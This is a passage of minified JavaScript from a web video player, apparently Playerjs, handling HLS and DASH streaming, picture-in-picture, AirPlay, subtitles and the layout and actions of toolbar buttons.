t=hls.audioTracks,e=hls.audioTrack;if(e>-1){if(exist(t[e].groupId)&&o.files_quality_ag.length>0&&o.files_quality_ag[o.current_quality]!=t[e].groupId)for(var i=0;i<t.length;i++)if(t[i].name==t[e].name&&t[i].groupId==o.files_quality_ag[o.current_quality]){hls.audioTrack=i,e=i;break}o.current_audiotrack=e,log("HLS AudioTrack",o.current_audiotrack),o.controls.AudioTrackChangedNoHand(o.current_audiotrack)}}}function Time(){return is_dash?dash_created?o.dash.time():0:pjstg.currentTime}function Duration(){var t=pjstg.duration;return is_dash&&dash_created&&(t=o.dash.duration()),exist(v.end)&&(t=v.end),t==1/0||isNaN(t)?0:t}function TagPlay(){if("none"!=url){var t=pjstg.play();void 0!==t&&t.then((function(){})).catch((function(t){if(log("playError",t.message),-1==t.message.indexOf("source")&&-1==t.message.indexOf("interrupted by"))if(1==v.autoplaymute){log("automute"),o.actions.Mute(),pjstg.volume=0;var e=pjstg.play();e&&e.then((function(){})).catch((function(t){log("playError2",t.message),o.system.tv&&(is_hls||is_dash)||(o.controls.Pause(),o.actions.ShowPoster(),js("autoplay_denied"))}))}else o.controls.Pause(),o.actions.ShowPoster()}))}}function pause(){is_ws?ws.pause():pjstg.pause()}function isAuto(){var t=!1;return is_hls?hls_created&&(t=hls.autoLevelEnabled):is_dash&&dash_created&&(t=o.dash.auto()),t}function tagSrc(){if(o.system.safari){var t=pjstg.textTracks;if(t)for(var e=0;e<t.length;e++)t[e].mode="disabled";if(t=pjstg.audioTracks)for(e=0;e<t.length;e++)t[e].enabled=0==e?1:0;window.WebKitPlaybackTargetAvailabilityEvent&&(pjstg.addEventListener("webkitplaybacktargetavailabilitychanged",(function(t){o.airplay="available"==t.availability,!pip&&o.actions.AirplayChanged()})),pjstg.addEventListener("webkitcurrentplaybacktargetiswirelesschanged",(function(t){})))}CheckPip()}function CheckPip(){o.system.webkit&&(exist(pjstg.webkitSupportsPresentationMode)&&!o.system.iphone&&(o.pipwebkit=!0),document.pictureInPictureEnabled&&!pjstg.disablePictureInPicture&&(o.pipwebkit=!0))}function PipWebkit(){o.system.safari?"picture-in-picture"===pjstg.webkitPresentationMode?(pjstg.webkitSetPresentationMode("inline"),o.ispipkit=!1):(pjstg.webkitSetPresentationMode("picture-in-picture"),o.ispipkit=!0):document.pictureInPictureElement?eval("document.exitPictureInPicture().then(ok =>{o.ispipkit = false;}).catch(error => {});"):eval("pjstg.requestPictureInPicture().then(p => {o.ispipkit = true;}).catch(error => {o.ispipkit = false;});")}function onPipEnter(){o.ispipkit=!0}function onPipLeave(){o.ispipkit=!1}function HlsLevelsLength(){var t=0;return hls_created&&hls.levels&&(t=hls.levels.length),t}function ObjectFit(){pjstg&&(1==v.covervideo||1==v.fill?1==v.fillvideo||1==v.fill?css(pjstg,{"object-fit":"fill"}):css(pjstg,{"object-fit":"cover"}):css(pjstg,{"object-fit":"contain"}))}function Resize(){v.ratio&&api("scale",String(v.ratio).replace("/",":"))}function DashLevelsLength(){var t=0;return dash_created&&(t=o.dash.levels()),t}function iOSTrackLoaded(t){if(t.target.label&&o.sbt)for(var e=0;e<o.files_subtitle.length;e++)o.files_subtitle[e]==t.target.label&&o.sbt.SetSubtitle(e)}this.Play=function(){var t=!0;is_hls&&!hls_started&&(hls_created||CreateHLS(!0),hls.startLoad()),is_dash&&!dash_created&&(CreateDASH(!0),t=!1),is_ws&&(ws_created||CreateWS(),ws.play(),t=!1),"-2000px"==pjstg.style.top&&this.AfterVast(),t&&TagPlay()},this.BeforeVast=function(){(o.vastloader||o.vast)&&(o.ispipkit&&PipWebkit(),!o.airplayed&&o.system.mobile&&o.system.webkit&&(pjstg.muted||(pjstg.muted=!0,unmuteplease=!0),css(pjstg,{position:"absolute",left:-2e3,top:-2e3}),pause_before_vast=Time(),is_ws||pjstg.play(),0==pause_before_vast&&o.seekto>0&&(_seekaftervast=o.seekto)))},this.AfterVast=function(){o.airplayed||!o.system.mobile&&!o.system.webkit||(css(pjstg,{position:"static",left:0,top:0}),exist(v.ratio)&&Resize(),unmuteplease&&(!o.muted&&(pjstg.muted=!1),unmuteplease=!1),_seekaftervast>0&&(o.seekto=_seekaftervast,_seekaftervast=0),pause_before_vast=-1)},this.Pause=function(){log("paused"),pause()},this.Toggle=function(){pjstg.paused?TagPlay():Pause()},this.Seek=function(t){is_dash&&dash_created?o.dash.seek(t):(is_hls&&1==v.hlsforce&&t>0&&isAuto()&&(hls_force=hls.currentLevel,hls.nextAutoLevel=0),pjstg.currentTime=t)},this.Mute=function(){pjstg.muted=!0},this.Unmute=function(){pjstg.muted=!1,"hls"==o.file_type&&o.system.ios&&1==v.vast&&(exist(o.um1)||(nops=!0,pjstg.pause(),setTimeout((function(){pjstg.play(),nops=!1}),10),o.um1=!0))},this.Volume=function(t){pjstg.volume=t},this.Gain=function(){if(o.gainedsource!=pjstg){var t,e;if(o.audiosrc[pjstg])t=o.audiosrc[pjstg],e=o.audioctx[pjstg];else if(window.AudioContext=window.AudioContext||window.webkitAudioContext,exist(window.AudioContext))try{t=(e=new AudioContext).createMediaElementSource(pjstg),o.audiosrc[pjstg]=t,o.audioctx[pjstg]=e}catch(t){log(t)}if(e){var i=e.createGain();i.gain.value=v.volumegain,t.connect(i),i.connect(e.destination),o.gained=!0,o.gainedsource=pjstg}}},this.isPlaying=function(){return!pjstg.paused},this.isLive=function(){return!(1!=v.live&&!is_ws)||o.live},this.tag=function(){return pjstg},this.nativeControls=function(){return attr(pjstg,{controls:"1"}),!0},this.preload=function(){attr(pjstg,{preload:"metadata"}),is_hls&&!hls_created&&CreateHLS(!1),is_dash&&!dash_created&&CreateDASH(!1)},this.status=function(){var t="playing";return pjstg.paused&&(t="paused"),pjstg.ended&&(t="ended"),t},this.ChangePip=function(t,e){pip=t,e.appendChild(pjstg),container=e,t?(1!=v.pip.nomute?pjstg.muted=!0:o.muted||(pjstg.muted=!1),PipSize(),o.files_quality.length>0&&is_hls&&(pip_quality=o.current_quality,hls.autoLevelCapping=0,hls.currentLevel=0)):(o.muted||1==v.pip.nomute||(pjstg.muted=!1),pjstg.volume=v.volume,PlayerSize(),o.files_quality.length>0&&is_hls&&(hls.autoLevelCapping=-1,pip_quality>-1&&pip_quality<hls.levels.length&&(hls.nextLevel=pip_quality)))},this.time=function(){return Time()},this.duration=function(){return Duration()},this.loaded=function(){var t=0;if(pjstg.buffered&&pjstg.buffered.length>0){for(var e=Time(),o=0;o<pjstg.buffered.length;o++)(e>=pjstg.buffered.start(o)||e>=pjstg.buffered.start(o)-100)&&e<=pjstg.buffered.end(o)&&(t=pjstg.buffered.end(o));0==t&&(t=pjstg.buffered.end(pjstg.buffered.length-1))}return exist(v.end)&&t>v.end&&(t=v.end),t},this.auto=function(){return isAuto()},this.size=function(){return{width:pjstg.videoWidth,height:pjstg.videoHeight}},this.src=function(t){t=t.replace(/\(random\)/g,Math.random()),url=t,2!=o.media_error&&(o.media_error=!1),is_dash?dash_created&&o.dash.source(t):is_hls?(is_hls&&hls&&hls.destroy(),CreateHLS(!0),CheckPip()):(attr(pjstg,{src:t,autoplay:0}),tagSrc(),pause())},this.airplay=function(){pjstg.webkitShowPlaybackTargetPicker()},this.pipwebkit=function(){PipWebkit()},this.setDashQuality=function(t){dash_created&&o.dash.setQuality(t)},this.setDashAudioTrack=function(t){dash_created&&pjstg.buffered.length>0&&o.dash.setAudio(t)},this.setWsQuality=function(t){o.ws&&o.ws.setTracks(ws,t,-1)},this.setWsAudioTrack=function(t){o.ws&&o.ws.setTracks(ws,-1,t)},this.setHlsQuality=function(t){if(hls_created){var e=parseInt(t);t==hls.levels.length&&(e=-1,hls.autoLevelCapping=-1),"current"==v.hlschangequality&&(setTimeout(onWaiting,500),hls.currentLevel=e),"next"==v.hlschangequality&&(log("HLS next level "+e),hls.nextLevel=e),-1==e&&(o.current_quality=hls.loadLevel),HlsUpdateAudio()}},this.getHLS=function(){return hls},this.getDASH=function(){return!!dash_created&&o.dash.getDash()},this.HlsLevelsLength=function(){return HlsLevelsLength()},this.DashLevelsLength=function(){return DashLevelsLength()},this.ObjectFit=function(){ObjectFit()},this.resize=function(){Resize()},this.setHlsAudioTrack=function(t){hls_created&&(hls.audioTrack=parseInt(t))},this.hlsDashSub=function(t,e){"hls"==e&&hls_created&&_hlssubtracks&&_hlssubtracks.HlsSubTrack(t),"dash"==e&&dash_created&&o.dash.subtrack(t)},this.setSpeed=function(t){t&&(pjstg.playbackRate=t)},this.removeTracks=function(){for(var t=pjstg.childNodes,e=[],o=0;o<t.length;o++)"track"==t[o].tagName.toLowerCase()&&(t[o].removeEventListener("load",iOSTrackLoaded),e.push(t[o]));for(o=0;o<e.length;o++)pjstg.removeChild(e[o])},this.addTrack=function(t,e,o){if(""!=t){if(t.indexOf(" or ")>0){var i=t.split(" or ");t=i[0]}var s=document.createElement("track");s.setAttribute("src",t),s.setAttribute("label",e),s.setAttribute("kind","subtitles"),s.setAttribute("mode","showing"),o&&s.setAttribute("default",""),pjstg.appendChild(s),s.addEventListener("load",iOSTrackLoaded)}},this.errorMessage=function(){return error||""},this.Remove=function(){clearInterval(o.dashInterval),is_hls&&hls&&hls.destroy(),is_dash&&dash_created&&o.dash.reset(),is_ws&&ws&&ws.stop(),pjstg.removeEventListener("error",onTagError),pjstg.removeEventListener("ended",onEnded),pjstg.removeEventListener("play",onPlay),pjstg.removeEventListener("pause",onPause),pjstg.removeEventListener("timeupdate",onTimeupdate),pjstg.removeEventListener("seeking",onSeeking),pjstg.removeEventListener("seeked",onSeeked),pjstg.removeEventListener("loadedmetadata",onMeta),pjstg.removeEventListener("volumechange",onVolume),pjstg.removeEventListener("waiting",onWaiting),pjstg.removeEventListener("durationchange",onDuration),pjstg.removeEventListener("enterpictureinpicture",onPipEnter),pjstg.removeEventListener("leavepictureinpicture",onPipLeave),pjstg.src="","IFRAME"==container.tagName?container.contentDocument.body.removeChild(pjstg):container.removeChild(pjstg),pjstg=null}},Controls=function(){var b=[],butNames=[],butPosition=[],waiting=!1,wait_to,toolbarHidden=!1,settings,playlist,_lastactbut;for(var i in o.settings2&&(o.settings2.hide(),o.settings2=null),o.files_speed=[.25,.5,.75,1,1.25,1.5,2],1==v.settings.customspeeds&&exist(v.settings.speeds)&&(v.settings.speeds=v.settings.speeds.replace(/\n/gi,""),o.files_speed=v.settings.speeds.split(",")),o.speed1=o.files_speed.indexOf("1")>-1?o.files_speed.indexOf("1"):o.files_speed.indexOf(1),3==o.current_speed&&(o.current_speed=o.speed1),o.menuproc)o.menuproc.hasOwnProperty(i)&&(!exist(v.settings[i])&&(v.settings[i]=5),o["files_"+i]=["+ "+v.settings[i]+"%","&ndash; "+v.settings[i]+"%",100*o.menuproc[i]+"%"]);1==v.toolbar.hidejustfull&&o.system.ios&&1==v.nativefullios&&(v.toolbar.hide=0);var resizeonwidth=!1,stretch_width=0,stretch_width_last=0,stretch_with_volume=!1,firstly=!0,uijs,bg=new ControlsBg,settings,order=[],_rights=!1,_move_rights=!1,_max_order=0,_rb=[];for(var y in"controls-right"==v.control_line.position&&(v.control_line.position="controls"),v)v.hasOwnProperty(y)&&0==y.indexOf("control_")&&v[y]&&(exist(v[y].order0)?v[y].order=v[y].order0:v[y].order0=v[y].order,order[v[y].order]=y,"controls"!=v.control_line.position&&("controls-right"==v[y].position?(_rb.push([y,v[y].order]),_rights=!0):"controls"!=v[y].position&&null!=v[y].position||_rights&&(_move_rights=!0)),_max_order<v[y].order&&(_max_order=v[y].order));if(_move_rights){_rb.sort((function(t,e){return t[1]-e[1]}));for(var i=0;i<_rb.length;i++)order[v[_rb[i][0]].order]=null,v[_rb[i][0]].order=_max_order+1,_max_order++,order[v[_rb[i][0]].order]=_rb[i][0]}1==v.toolbar.hide&&1==v.toolbar.hidedown&&(o.toolbar=createElement("div"),o.frame.appendChild(o.toolbar),css(o.toolbar,{position:"absolute",left:0,top:0,width:"100%",height:"100%",transition:"top 0.3s ease-out","pointer-events":"none"}));var bg2=createElement("div");1==v.toolbar.hide&&1==v.toolbar.hidedown?o.toolbar.appendChild(bg2):o.frame.appendChild(bg2),css(bg2,{position:"absolute",left:0,bottom:0,width:"100%",height:v.toolbar.h}),bg2.onclick=function(){!o.system.mobile&&o.actions.ControlsBgClick()},o.hidecontrols&&(hide2(bg.c()),hide2(bg2));for(var i=1;i<order.length;i++)if(order[i]){var y=order[i];if(y){var action=v[y].action;if(o.system.mobile&&("volume"==action&&"speed"==v[y].customline||("volume"==action&&1==v.showvolmobile&&o.system.mobile?v[y].hideoutmute=0:("volume"==action||"fullscreen"==action&&v.nativemobile)&&(v[y].on=0))),o.hidecontrols&&(v[y].on=0),1==v[y].on){if("line"==action||"volume"==action?(b[y]=new ControlLine(y,action),b[y].Resize(b[y].s("w"))):b[y]=new Control(y),butNames.push(y),"title"==b[y].g("action")&&""==b[y].s("text")&&(""!=b[y].s("var")&&exist(v[b[y].s("var")])||b[y].set("display",!1)),"custom"==b[y].g("action")){var lu=b[y].s("linkurl");if(lu&&0==lu.indexOf("api:")&&lu.indexOf(",0/1")>0){var z=lu.split(",");0==api(z[0].substr(4))&&b[y].CustomSwitch(0)}}b[y].set("scale",b[y].s("scale"))}}}function ControlX(t){var e=0;if(t)if("line"==t.g("action"))e=butPosition.left+t.s("marginleft"),null!=butPosition.rightbs||(butPosition.rightbs=[]);else if(null!=butPosition.rightbs){var i=t.g("width")+t.s("marginright")+t.s("marginleft");HideProof(t)&&(i=0),1!=t.s("hidden")||t.g("show")||(i=0),t.s("vertical")>0&&(i=0),e=bg.g("w")-1*v.toolbar.leftandrightpadding-i+t.g("width")/2+t.s("marginleft");var s=0;for(butPosition.right-=i,s=0;s<butPosition.rightbs.length;s++){var n=b[butPosition.rightbs[s]];n.s("vertical")>0?css(n.c(),{left:n.g("x0")-i}):css(n.c(),{left:n.g("x")-i}),n.set("x0",n.g("x"))}butPosition.rightbs.push(t.g("key")),t.set("rightside",1)}else if(1!=t.s("hidden")||t.g("show"))if(t.s("vertical")>0)e=butPosition.left+t.s("marginleft")+t.s("marginright");else{var a=!1;"volume"==t.g("action")&&1==t.s("hide")&&1==t.s("hideoutmute")&&(o.hidden_volume_over_process||o.hidden_volume_over?stretch_with_volume||(stretch_width-=t.g("width")+t.s("marginleft")+t.s("marginright"),stretch_with_volume=!0):(a=!0,stretch_with_volume=!1)),HideProof(t)&&(a=!0),a?e=butPosition.left:(butPosition.left+=t.g("width")/2+t.s("marginleft"),e=butPosition.left,butPosition.left+=t.g("width")/2+t.s("marginright"))}else"volume"==t.g("action")&&1==t.s("hide")&&1==t.s("hideoutmute")&&stretch_with_volume&&(stretch_width+=t.g("width")+t.s("marginleft")+t.s("marginright"),stretch_with_volume=!1);return e}function CreateShare(){o.shareme&&"function"==typeof PluginShare&&(o.share=new PluginShare)}function ControlCoordinate(t){var e=o.fullscreen&&0==v.toolbar.stretchonfullscreen?o.normal_w:o.screen_w,i=o.screen_h,s=0;t!=bg&&(s=e/2+t.s("marginleft")-t.s("marginright"));var n=i/2,a=t.g("width"),r=t.g("height"),l=t.s("position");if(l.indexOf("center")>-1&&(s=o.screen_w/2+t.s("marginleft")-t.s("marginright")),0==l.indexOf("top")&&(n=r/2+t.s("marginproctop")*o.screen_h/100),0==l.indexOf("bottom")&&(n=o.screen_h-(t==bg?r:r/2)-t.s("marginprocbottom")*o.screen_h/100),l.indexOf("right")>-1&&(s=o.screen_w-a/2+t.s("marginleft")-t.s("marginright")-t.s("marginprocright")*o.screen_w/100),l.indexOf("left")>-1&&(s=a/2+t.s("marginleft")-t.s("marginright")+t.s("marginprocleft")*o.screen_w/100),"timeline"==l&&(s=-o.timeline_w/2+t.s("marginprocleft")*o.timeline_w/100+t.s("marginleft")-t.s("marginright"),n=-o.timeline_h/2-t.s("marginprocbottom")*o.timeline_h/100+t.s("marginproctop")*o.timeline_h/100),l.indexOf("controls")>-1){var d=ControlX(t);s=(bg&&bg.c()?int(bg.c().offsetLeft):0)+d,"controls-right"==l&&(s+=stretch_width),n="top"==v.toolbar.position?v.toolbar.h/2-(v.toolbar_margintop<0?v.toolbar_margintop:0):i-v.toolbar.h/2}return{x:s,y:n+t.s("margintop")-t.s("marginbottom")}}function Resize(t){var e=o.fullscreen&&0==v.toolbar.stretchonfullscreen?o.normal_w:o.screen_w;o.screen_h;css(bg.c(),{top:("top"==v.toolbar.position?0:o.screen_h-v.toolbar.h)-v.toolbar_margintop}),bg.set("y0",o.screen_h-v.toolbar.h-v.toolbar_margintop),0==v.toolbar.stretchonfullscreen&&bg&&(css(bg.c(),{width:e,left:0,"margin-left":0}),bg.set("w",e),o.fullscreen&&css(bg.c(),{left:"50%","margin-left":-e/2})),butPosition={left:1*v.toolbar.leftandrightpadding,right:bg.g("w")-1*v.toolbar.leftandrightpadding};var i,s=!1;bg.g("show")||(bg.set("display",!0),s=!0);for(var n=0;n<butNames.length;n++)if(i=butNames[n],b[i]){var a=ControlCoordinate(b[i]);a&&("position"==b[i].s("animation")&&exist(o.motions[i])&&o.motions[i].XY(b[i].g("x0"),a.x,b[i].g("y0"),a.y),b[i].set("x0",a.x),b[i].set("y0",a.y),1!=b[i].s("hidden")||b[i].g("show")||t?css(b[i].c(),{position:"absolute",left:b[i].g("x0"),top:b[i].g("y0")}):HidePositionControl(b[i]))}for(i in s&&bg.set("display",!1),stretch_width=0,b){var r;if(b.hasOwnProperty(i))if("controls-right"==b[i].s("position")&&"line"!=b[i].g("action")&&stretch_width>-1&&(stretch_width=butPosition.right-butPosition.left),"line"==b[i].g("action")&&bg)1==b[i].s("customwidth")?r=b[i].s("w"):b[i].s("position").indexOf("controls")>-1?(r=butPosition.right-butPosition.left-b[i].s("marginleft")-b[i].s("marginright"),css(b[i].c(),{left:int(bg.c().offsetLeft)+butPosition.left+b[i].s("marginleft")+r/2}),stretch_width=-1):(r=bg.g("w")-b[i].s("marginleft")-b[i].s("marginright"),css(b[i].c(),{left:int(bg.c().offsetLeft)+b[i].s("marginleft")+r/2})),b[i].set("x0",b[i].g("x")),b[i].Resize(r)}settings&&ResizeSettings(settings),playlist&&ResizeSettings(playlist),(resizeonwidth||o.fullscreen||stretch_width_last!=stretch_width)&&ShowOrHide()}function HidePositionControl(t){var e=0,i=0;t.s("position").indexOf("right")>-1&&-1==t.s("position").indexOf("controls")&&(e=o.screen_w+t.g("width")+10),t.s("position").indexOf("left")>-1&&(e=-t.g("width")-10),t.s("position").indexOf("top")>-1&&(i=2*-t.g("height")),(t.s("position").indexOf("bottom")>-1||t.s("position").indexOf("controls")>-1)&&(i=o.screen_h+t.g("height")+t.g("width")+10),e>0&&css(t.c(),{left:e}),i>0&&css(t.c(),{top:i})}function ResizeSettings(t){var e=-2e3;t.resizePlaylist();var i=o.screen_h-v.toolbar.h*(t.s("position").indexOf("top")>-1?1:2);t==playlist&&1==v.change2playlist&&(i=o.screen_h);var s=i-(o.fullscreen&&!o.system.mobile?100+1*t.s("hmaxk"):t.s("hmaxk"))-(t==playlist&&1*t.s("hmaxk")==0?t.s("margintop"):0);if(s<100&&(s=100),css(t.c(),{"max-height":s}),t.co()&&css(t.co(),{"max-height":s}),t.g("show")&&(e=o.screen_h/2-t.g("height")/2+t.s("margintop")-t.s("marginbottom"),t.s("position").indexOf("top")>-1&&(e=t.s("margintop")-t.s("marginbottom")),t.s("position").indexOf("bottom")>-1&&(e=o.screen_h-("top"!=v.toolbar.position?v.toolbar.h:0)-t.g("height")+t.s("margintop")-t.s("marginbottom")),e<0&&(e=0)),"settings"==t.g("key")&&o.sttx){var n=o.screen_w-t.g("width")-t.s("marginright");o.sttx>n?css(t.c(),{position:"absolute",right:t.s("marginright"),left:"auto",top:e}):css(t.c(),{position:"absolute",left:o.sttx,right:"auto",top:e})}else if(t.s("position").indexOf("right")>-1)css(t.c(),{position:"absolute",right:t.s("marginright")-t.s("scrollwidth"),left:"auto",top:e});else if(t.s("position").indexOf("left")>-1)css(t.c(),{position:"absolute",left:t.s("marginleft"),right:"auto",top:e});else if("playlist"==t.g("key")&&1==t.s("floatleft"))css(t.c(),{position:"absolute",left:o.screen_w/2-t.g("width")/2+t.s("marginleft")/2-t.s("marginright")/2,top:e});else{var a=o.screen_w/2-t.g("width")/2+t.s("marginleft")-t.s("marginright");css(t.c(),{position:"absolute",left:a>0?a:0,top:e})}t.Arrows()}function Action(but,type){o.acted=!0,_lastactbut=but;var a=but.g("action");if("play"==a?(o.actions.Play(),1==v.hotkey.on&&1==v.hotkey.icons&&1==v.hotkey.playiconbut&&PluginHotIcon("play",1)):("pause"==a&&(o.rldplay=0,o.actions.Pause(),1==v.hotkey.on&&1==v.hotkey.icons&&1==v.hotkey.playiconbut&&PluginHotIcon("play",0)),"stop"==a&&o.actions.StopMedia()),"back"==a&&o.actions.Seek(0,!1),"fullscreen"==a?!o.casting&&o.actions.Fullscreen():"normalscreen"==a&&o.actions.Normalscreen(),"line"==a){var ld=o.media.duration(),lt=but.g("click")*ld;if(v.delete>0&&(ld-=v.delete,lt=but.g("click")*ld+v.delete),v.seekwindow>0&&v.seekwindow/ld<=1-but.g("click"))return;o.actions.Seek(lt,!0),o.continue&&(o.continue.write(lt,ld),o.seekto>0&&(o.seekto=void 0))}if("volume"==a){var x=but.g("click");x<.02&&(x=0),x>1&&(x=1),"speed"==but.s("customline")?(x=parseFloat(x*o.files_speed.slice(-1)[0]).toFixed(1),o.actions.SetSpeed(x,1)):(o.storage&&1==v.volumestore&&(localStorage.setItem("pljsvolume",x),but.g("click")>0||o.system.iphone||0==v.mutestore?localStorage.removeItem("pljsmute"):localStorage.setItem("pljsmute",1)),o.actions.Volume(x))}if("mute"==a?(o.storage&&!o.system.iphone&&1==v.mutestore&&localStorage.setItem("pljsmute",1),o.actions.Mute(),1==v.hotkey.icons&&1==v.hotkey.muteiconbut&&PluginHotIcon("mute",0)):"unmute"==a&&(o.storage&&localStorage.removeItem("pljsmute"),o.actions.Unmute(),1==v.hotkey.icons&&1==v.hotkey.muteiconbut&&PluginHotIcon("mute",1)),0==a.indexOf("time")&&(but.isOn()?but.Off():but.On()),"rotate"==a&&o.media.Rotate(),"scale+"==a&&o.media.Scale(.1),"scale-"==a&&o.media.Scale(-.1),"scale"==a&&o.media.Scale(0),"live"==a&&(api("restart"),but.set("iconopacity",1),but.set("saturate",1)),"share"==a&&(js("share"),ShowShare()),"settings"==a&&(o.sttx=void 0,settings&&(settings.g("show")?settings.hide():settings.show())),"playlist"==a){if(o.overopentimeout==a)return;exist(v.playlist)&&(playlist.g("show")?playlist.hide():setTimeout((function(){playlist.show()}),100))}if("next"==a&&o.controls.PlaylistNext(),"prev"==a&&o.controls.PlaylistPrev(),"custom"==a&&1==but.s("link")&&""!=but.s("linkurl")){var x=trim(but.s("linkurl"));if(o.overopentimeout==a+x)return;x.indexOf("{time}")>-1&&(x=x.replace("{time}",exist(o.continue)?o.continue.flag().t:o.media.time())),x.indexOf("{file}")>-1&&(x=x.replace("{file}",o.media.currentFile())),x.indexOf("{title}")>-1&&(x=x.replace("{title}",v.title.replace(/,/gi," "))),"airplay"==x&&o.media.Airplay(),"skip"==x&&but.s("skip")>0&&o.actions.Seek(but.s("skip")),"seektome"==x&&(o.actions.Seek(but.s("marginprocleft")*o.media.duration()/100),!o.play&&o.actions.Play()),1==but.s("linkpause")&&o.actions.Pause();var y=x.split(",");if(0==x.indexOf("api:"))for(var z=x.substr(4).split(";"),i=0;i<z.length;i++)if(y=z[i].split(","),y.length>1)"seek"==y[0]&&1==v.hotkey.icons&&1==v.hotkey.seekiconbut&&PluginHotIcon("seek",y[1]>0?1:0),api(y[0],y[1],but),("0/1"==y[1]||"1/0"==y[1])&&reRightMenu();else if("screenshot"==y[0]){var ss=api(y[0]);if(ss){if(ss.indexOf("data")>-1){if(1==v.ssfly){var img=document.createElement("img");img.setAttribute("src",ss),css(img,{position:"fixed",right:exist(v.ssflyp)?v.ssflyp:20,bottom:exist(v.ssflyp)?v.ssflyp:20,width:0,transition:"width 0.5s cubic-bezier(.75,-0.5,0,1.75)"}),img.style.zIndex=1001,document.body.appendChild(img),setTimeout((function(){css(img,{width:exist(v.ssflyw)?v.ssflyw:200})}),1),img.onclick=function(){this.parentNode.removeChild(this)}}if(1==v.ssdown){var a=createElement("a");a.href=ss,a.download=y[0]+".jpg",a.click()}}}else log(y[0]+" error")}else api(y[0]);else 0==x.indexOf("js:")&&(x.indexOf("(")>0&&x.indexOf(")")>0?eval(x.substr(3)):eval(y[0].substr(3)+"("+(exist(y[1])?'"'+y[1]+'"':"")+(exist(y[2])?',"'+y[2]+'"':"")+")")),0==x.indexOf("event:")&&JsEvent(x.substr(6),o.media.time()),0==x.indexOf("share:")&&o.share&&o.share.api(x.substr(6)),0==x.indexOf("effect:")&&o.effects&&api("effect",x.substr(7)),0!=x.indexOf("http")&&0!=x.indexOf("/")&&0!=x.indexOf("?")&&0!=x.indexOf("url:")||(0==x.indexOf("url:")&&(x=x.substr(4)),window.open(x,but.s("linktarget"))),0==x.indexOf("download")&&o.actions.Download(),"api:pipwebkit"==x&&o.media.PipWebkit();if(x.indexOf("settings#")>-1&&settings){var si=x.substr(9).split(",");if(settings.g("show")&&settings.g("open")==si[0])o.sttx=void 0,settings.hide();else{o.sttx=but.g("x")-but.g("width")/2;for(var i=0;i<si.length;i++)0==i&&settings.show(),settings.open(si[i])}}if(x.indexOf("settings:")>-1&&1==v.settings.combined&&(o.settings2||(o.settings2=new PluginSettings2),1==v.settings.showovercontrol?"over"==type?o.settings2.show(x):o.settings2.toggle(x):type||o.settings2.toggle(x)),"unblock"==x){o.actions.RemoveCurtain(),o.stopkeys=0,but.set("hide2");var bl=FindBut("linkurl","block");bl&&bl.set("hide2")}"block"==x&&(but.UpdateText("OK"),but.s("linkurl2")&&(window.location.href=trim(but.s("linkurl2"))))}}function TitlePl(){for(var t in b)b.hasOwnProperty(t)&&"custom"==b[t].g("action")&&"text"==b[t].s("type")&&b[t].RenewFromTitle(!0)}function ShowShare(){exist(o.share)&&o.share.Show()}function CustomTextButs(){if(v.customtext&&"object"==typeof v.customtext)for(var t in v.customtext)v.customtext.hasOwnProperty(t)&&CustomText(t,v.customtext[t])}function CustomText(t,e){for(var o in b)b.hasOwnProperty(o)&&"custom"==b[o].g("action")&&"text"==b[o].s("type")&&b[o].s("dom")==t&&(b[o].g("show")&&1!=b[o].s("hidden")||(b[o].set("unhidden"),b[o].set("display",!0)),b[o].CustomText(e))}function ShowOrHide(){for(var t in b)b.hasOwnProperty(t)&&"buffer"!=b[t].g("action")&&ShowOrHideProcessor(b[t]);ShowOrHideProcessor(bg),stretch_width_last!=stretch_width&&(stretch_width_last=stretch_width,Resize()),1==v.toolbar.hide&&1==v.toolbar.hidedown&&ToolbarDown(!o.starttimeout&&!o.mouseHere&&!o.fullscreen&&o.play&&1!=v.toolbar.hidejustfull&&!o.casting)}function ShowForce(){var t=toolbarHidden&&1==v.toolbar.hidewithoutmoving;if(o.play||1!=v.toolbar.hide||1!=v.toolbar.hideonpause||(t=!1),t){for(var e in b)b.hasOwnProperty(e)&&"buffer"!=b[e].g("action")&&ShowOrHideProcessor(b[e],!1);css(o.frame,{cursor:"default"}),o.fcdef=!0,ShowOrHideProcessor(bg,!1),bg.g("show")&&ToolbarShow(),ToolbarDown(!1)}}function HideForce(){var t=o.play&&1==v.toolbar.hidewithoutmoving&&!o.mouseDown&&!o.controlover;if(o.play||1!=v.toolbar.hide||1!=v.toolbar.hideonpause||(t=!0),settings&&settings.g("show")&&o.setaction&&(t=!1),o.casting&&(t=!1),t){for(var e in b)b.hasOwnProperty(e)&&"buffer"!=b[e].g("action")&&ShowOrHideProcessor(b[e],!0);ShowOrHideProcessor(bg,!0),bg.g("show")||(toolbarHidden=!0,o.media.ToolbarHide(),o.play&&(css(o.frame,{cursor:"none"}),o.fcdef=!1)),ToolbarDown(!0)}}function HideInterval(){1==v.toolbar.hidewithoutmoving&&(1!=v.toolbar.hidejustfull||o.fullscreen||o.fullscreen_process)&&(clearInterval(o.toolbarInterval),o.toolbarInterval=setInterval(HideForce,1e3*(v.toolbar.hideleavetimeout>0?v.toolbar.hideleavetimeout:v.toolbar.hidetimeout)))}function ShowOrHideProcessor(t,e){var i=!1,s=!1,n=!1;1==v.toolbar.hide?(o.starttimeout||o.mouseHere||o.fullscreen||!o.play||1==v.toolbar.hidejustfull||o.casting?(i=!1,s=!0):(i=!0,s=!1,n=!0),exist(e)&&!o.casting&&(s=!(i=e)),1!=v.toolbar.hide||1!=v.toolbar.hidedown||0!=t.s("position").indexOf("controls")&&"line"!=t.s("action")||(i=!1,s=!0),1!=v.toolbar.hideonpause||o.play||(i=!0,s=!1,n=!1)):1!=t.s("hide")&&(s=!0),s&&!o.fcdef&&(css(o.frame,{cursor:"default"}),o.fcdef=!0);var a=t.g("action");"custom"==a&&-1==t.s("position").indexOf("controls")&&(i=!1,s=!0),o.casting&&"line"==a&&-1==o.media.duration()&&(i=!0,s=!1);var 